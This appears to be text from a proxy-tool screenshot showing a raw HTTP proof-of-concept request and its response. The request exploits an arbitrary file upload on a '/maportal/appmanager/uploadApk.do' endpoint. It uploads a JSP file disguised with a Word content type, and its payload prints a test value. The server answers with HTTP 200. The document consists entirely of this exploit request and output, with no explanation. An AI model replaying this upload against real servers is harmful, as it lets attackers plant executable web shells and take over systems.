 Request
Pretty Raw \n Actions
1 POST /maportal/appmanager/uploadApk.do?pk_obj=0001A1100000000H66QB HTTP/1.1
2 Host: :8088
3 Content-Length: 220
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvLTG6zlX0gZ8Lz03
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: JSESSIONID=4ABE9DB29CA45044BE1BECDA0A25A091.server
12 Connection: close
13
14 ------WebKitFormBoundaryvLTG6zlX0gZ8Lz03
15 Content-Disposition: form-data; name="downloadpath"; filename="a.jsp"
16 Content-Type: application/msword
17
18 <% out.print(123); %>
19 ------WebKitFormBoundaryvLTG6zlX0gZ8Lz03--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jul 2023 08:54:45 GMT
3 Server: Apache/2.2.22 (Win32) mod_jk/1.2.28
4 Connection: close
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 12
7
8 {
"status":2
}